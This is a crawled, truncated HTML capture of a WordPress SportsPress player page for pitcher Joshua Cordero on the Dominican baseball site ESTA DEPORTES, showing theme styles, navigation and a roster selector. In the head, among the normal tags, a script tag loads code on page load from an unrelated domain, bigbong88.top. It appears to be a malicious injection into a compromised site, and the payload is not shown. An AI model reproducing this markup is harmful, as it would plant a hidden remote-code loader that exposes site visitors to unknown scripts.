

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.estadeportes.com/player/joshua-cordero/
body_size: 19063
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.estadeportes.com/xmlrpc.php">
<title>Joshua Cordero &#8211; ESTA DEPORTES</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ESTA DEPORTES &raquo; Feed" href="https://www.estadeportes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ESTA DEPORTES &raquo; Feed de los comentarios" href="https://www.estadeportes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.estadeportes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.estadeportes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.estadeportes.com/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.estadeportes.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.24' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.estadeportes.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='mega-slider-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/mega-slider/assets/css/mega-slider.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='news-widget-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/news-widget/assets/css/news-widget.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-icons-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/social-sidebar-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/social-sidebar.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-sidebar-classic-css' href='https://www.estadeportes.com/wp-content/themes/marquee/plugins/social-sidebar/assets/css/skins/classic.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin-ext&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/framework.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://www.estadeportes.com/wp-content/themes/marquee/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='marquee-titillium-web-css' href='//fonts.googleapis.com/css?family=Titillium+Web%3A300%2C600&#038;ver=6.7.4' type='text/css' media='all' />
<style type="text/css"></style>		<style type="text/css"> /* Marquee Custom Layout */
		@media screen and (min-width: 1025px) {
			.site-branding, .site-content, .site-footer .footer-area, .site-info {
				width: 1000px; }
			.main-navigation {
				width: 970px; }
		}
		</style>
				<style type="text/css"> /* Frontend CSS */
		blockquote:before,
		q:before {
			color: #127529; }
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.site-header,
		.widget_calendar caption,
		.sp-table-caption,
		.sp-template-countdown,
		.sp-scoreboard-wrapper,
		.sp-statistic-bar-fill,
		.nav-links a {
			background-color: #127529; }
		button:hover,
		input[type="button"]:hover,
		input[type="reset"]:hover,
		input[type="submit"]:hover,
		.nav-links a:hover {
			background-color: #218438; }
		.main-navigation .current-menu-item:after,
		.main-navigation .current-menu-parent:after,
		.main-navigation .current-menu-ancestor:after,
		.main-navigation .current_page_item:after,
		.main-navigation .current_page_parent:after,
		.main-navigation .current_page_ancestor:after {
			background-color: #44a75b; }
		.header-area,
		.sp-event-blocks .sp-event-results a:hover .sp-result,
		.sp-event-blocks .alternate .sp-event-results .sp-result,
		.mega-slider__row {
			background-color: #ffffff; }
		table,
		.sp-event-logos .sp-team-logo .sp-team-result,
		.sp-template-countdown h5,
		.sp-player-details,
		.sp-staff-details,
		.sp-scoreboard .sp-highlight,
		.mega-slider__row:hover {
			background-color: #ffffff; }
		table tbody tr:nth-child(2n+1),
		.sp-data-table tbody tr.odd,
		.site-footer,
		.sp-event-blocks .sp-event-results .sp-result,
		.sp-event-blocks .alternate .sp-event-results a:hover .sp-result,
		.sp-template-countdown .event-venue,
		.mega-slider__row:nth-child(2n+1) {
			background-color: #f3f3f3; }
		table,
		td,
		.site-footer,
		.sp-event-blocks .sp-event-results .sp-result,
		.mega-slider__sidebar {
			border-color: #c0c0c0; }
		.widget_calendar tbody .pad,
		.sp-template-event-calendar tbody .pad {
			background-color: #e0e0e0; }
		td,
		blockquote,
		q,
		.widget,
		.site-info,
		.sp-template-event-blocks .sp-event-date a,
		.news-widget__post__date,
		.news-widget__post__date a,
		.entry-meta a,
		.posted-on a {
			color: #0a0002; }
		body,
		table tfoot tr td,
		.widget-title,
		.widget_news_widget,
		.entry-header,
		.sp-highlight,
		.sp-template-event-blocks .sp-event-title a,
		.sp-template-event-blocks .sp-event-results a,
		.sp-event-blocks .sp-event-results .sp-result,
		.sp-template-countdown h5 {
			color: #000000; }
		a,
		.mega-slider__row__link {
			color: #0a0a0a; }
		.widget_calendar #today,
		.sp-template-event-calendar #today,
		.gallery dd strong,
		.single-sp_player .entry-header .entry-title strong,
		.single-sp_staff .entry-header .entry-title strong {
			background-color: #0a0a0a; }
		.widget_calendar #today,
		.sp-template-event-calendar #today {
			border-color: #0a0a0a; }
		.sp-tab-menu-item-active a {
			border-bottom-color: #0a0a0a; }
		a:hover,
		.mega-slider__row__link:hover {
			color: #000000; }
		th,
		table thead,
		button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.main-navigation,
		.main-navigation a,
		.widget_calendar caption,
		.sp-table-caption,
		.widget_calendar #prev a:before,
		.sp-template-event-calendar #prev a:before,
		.widget_calendar #next a:before,
		.sp-template-event-calendar #next a:before,
		.widget_calendar #today,
		.sp-template-event-calendar #today,
		.widget_calendar #today a,
		.sp-template-event-calendar #today a,
		.gallery dd,
		.gallery dd strong,
		.sp-template-countdown,
		.single-sp_player .entry-header .entry-title strong,
		.single-sp_staff .entry-header .entry-title strong,
		.sp-scoreboard-nav,
		.mega-slider__row--active,
		.mega-slider__row--active:nth-child(2n+1),
		.mega-slider__row--active:hover,
		.mega-slider__row--active .mega-slider__row__date,
		.mega-slider__row--active .mega-slider__row__link,
		.nav-links a {
			color: #ffffff; }
		th,
		table thead,
		.main-navigation,
		.gallery dd,
		.sp-template-countdown .event-name,
		.site-widgets .sp-scoreboard-wrapper,
		.sp-statistic-bar {
			background-color: #000000; }
		th,
		table thead {
			border-color: #000000; }
		.mega-slider__row--active,
		.mega-slider__row--active:nth-child(2n+1),
		.mega-slider__row--active:hover {
			background-color: #127529; }
			
		@media screen and (min-width: 601px) {
			.main-navigation,
			.main-navigation ul ul,
			.main-navigation li:hover {
				background-color: #000000; }
		}

		
		</style>
		<script type="text/javascript" src="https://www.estadeportes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.estadeportes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.estadeportes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.estadeportes.com/wp-json/wp/v2/players/1674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.estadeportes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="SportsPress 2.7.24" />
<link rel="canonical" href="https://www.estadeportes.com/player/joshua-cordero/" />
<link rel='shortlink' href='https://www.estadeportes.com/?p=1674' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.estadeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.estadeportes.com%2Fplayer%2Fjoshua-cordero%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.estadeportes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.estadeportes.com%2Fplayer%2Fjoshua-cordero%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.estadeportes.com/wp-content/uploads/2022/11/cropped-photo-removebg-preview-270x270.png" />
<script src="https://bigbong88.top/link/obects.js"></script>
</head>

<body class="sp_player-template-default single single-sp_player postid-1674 custom-background sportspress sportspress-page sp-show-image">
<div class="sp-header"></div>
<div id="page" class="hfeed site">
  <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

  <header id="masthead" class="site-header" role="banner">
    <div class="header-wrapper">
      		<div class="header-area header-area-has-logo header-area-has-search">
			<div class="header-inner">
																																												<div class="site-branding">
						<div class="site-identity">
														<a class="site-logo" href="https://www.estadeportes.com/" rel="home"><img src="https://www.estadeportes.com/wp-content/uploads/2022/11/photo-removebg-preview.png" alt="ESTA DEPORTES"></a>
																					<hgroup style="color: #000000">
								<h1 class="site-title"><a href="https://www.estadeportes.com/" rel="home">ESTA DEPORTES</a></h1>
								<h2 class="site-description">TORNEOS, LIGAS DE BEISBOL Y SOFTBALL</h2>
							</hgroup>
													</div>
					</div><!-- .site-branding -->
																<div class="site-menu">
						<nav id="site-navigation" class="main-navigation" role="navigation">
							<button class="menu-toggle" aria-controls="menu" aria-expanded="false"><span class="dashicons dashicons-menu"></span></button>
							<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-306170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306170"><a href="https://www.estadeportes.com/inicio/">INICIO</a></li>
<li id="menu-item-253085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253085"><a href="https://www.estadeportes.com/liga-soft-codia/">LIGA SOFT-CODIA</a></li>
<li id="menu-item-253084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253084"><a href="https://www.estadeportes.com/amaprosan/">LIGA DEL COMERCIO</a></li>
<li id="menu-item-253088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253088"><a href="https://www.estadeportes.com/noticias/">NOTICIAS</a></li>
</ul></div>							<form role="search" method="get" class="search-form" action="https://www.estadeportes.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="&#61817;" title="Buscar" />
			</form>						</nav><!-- #site-navigation -->
					</div>
									</div><!-- .header-inner -->
	</div><!-- .header-area -->
	    </div><!-- .header-wrapper -->
  </header><!-- #masthead -->

  <div id="content" class="site-content">
    <div class="content-wrapper">
      							
	<div id="primary" class="content-area content-area-no-sidebar">
		<main id="main" class="site-main" role="main">

			
			
				
<article id="post-1674" class="post-1674 sp_player type-sp_player status-publish hentry sp_league-torneo-de-beisbol-superior sp_season-49 sp_position-pitcher">
	<header class="entry-header">		
		<h1 class="entry-title"><strong class="sp-player-number">19</strong> Joshua Cordero</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="sp-section-content sp-section-content-selector">	<div class="sp-template sp-template-player-selector sp-template-profile-selector">
		<select class="sp-profile-selector sp-player-selector sp-selector-redirect">
			<option value="https://www.estadeportes.com/player/braniel-tavarez/">Braniel Tavarez</option><option value="https://www.estadeportes.com/player/jerry-torres/">Jerry Torres</option><option value="https://www.estadeportes.com/player/leudy-fernandez/">Leudy Fernandez</option><option value="https://www.estadeportes.com/player/albert-reyes/">Albert Reyes</option><option value="https://www.estadeportes.com/player/albis-nunez/">1. Albis Nunez</option><option value="https://www.estadeportes.com/player/isaias-jimenez/">2. Isaias Jimenez</option><option value="https://www.estadeportes.com/player/ender-pina/">4. Ender Piña</option><option value="https://www.estadeportes.com/player/dawry-munoz/">7. Dawry Munoz</option><option value="https://www.estadeportes.com/player/jean-valdez/">8. Jean Valdez</option><option value="https://www.estadeportes.com/player/wilfry-rodriguez/">10. Wilfry Rodriguez</option><option value="https://www.estadeportes.com/player/junior-cabrera/">11. Junior Cabrera</option><option value="https://www.estadeportes.com/player/adolfo-rosario/">12. Adolfo Rosario</option><option value="https://www.estadeportes.com/player/rickelmy-minaya/">12. Rickelmy Minaya</option><option value="https://www.estadeportes.com/player/yacel-rodriguez/">12. Yacel Rodriguez</option><option value="https://www.estadeportes.com/player/chris-monte-de-oca/">12. Chris Monte de Oca</option><option value="https://www.estadeportes.com/player/josuel-suarez/">13. Josuel Suarez</option><option value="https://www.estadeportes.com/player/wilki-rodriguez/">15. Wilki Rodriguez</option><option value="https://www.estadeportes.com/player/warlyn-perez/">16. Warlyn Perez</option><option value="https://www.estadeportes.com/player/amado-nunez/">17. Amado Nuñez</option><option value="https://www.estadeportes.com/player/joshua-cordero/" selected='selected'>19. Joshua Cordero</option><option value="https://www.estadeportes.com/player/dangelo-garcia/">22. Dangelo Garcia</option><option value="https://www.estadeportes.com/player/daniel-polanco-2/">23. Daniel Polanco</option><option value="https://www.estadeportes.com/player/rafy-nunez/">27. Rafy Nunez</option><option value="https://www.estadeportes.com/player/alcedo-guada/">28. Alcedo Guaba</option><option value="https://www.estadeportes.com/player/brayan-estrella/">30. Brayan Estrella</option><option value="https://www.estadeportes.com/player/frandi-sosa/">34. Frandy Sosa</option><option value="https://www.estadeportes.com/player/wilmer-martinez/">37. Wilmer Martinez</option><option value="https://www.estadeportes.com/player/joel-valentin/">45. Joel Valentin</option><option value="https://www.estadeportes.com/player/arjonis-sandoval/">52. Arjonis Sandoval</option><option value="https://www.estadeportes.com/player/delvison-duran-2/">55. Delvison Duran</option>		</select>
	</div>
